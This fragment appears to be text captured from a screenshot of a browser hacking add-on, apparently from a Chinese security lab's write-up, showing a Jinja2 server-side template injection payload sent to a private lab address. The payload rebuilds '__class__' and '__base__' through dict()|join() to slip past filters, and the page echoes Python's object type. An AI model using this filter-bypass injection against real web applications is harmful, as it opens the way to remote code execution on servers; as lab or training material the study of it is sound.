 Load URL
Split URL
Execute
http://192.168.117.133:8888/
?name={% set a = dict(__clas=aa,s__=dd)|join() %}
{% set b = dict(__bas=aa,e__=dd)|join() %}
{% set exp = { }|attr(a)|attr(b) %}{{exp}}
Post data Referrer 0xHEX %URL
Hello, <type 'object'>
宸极实验室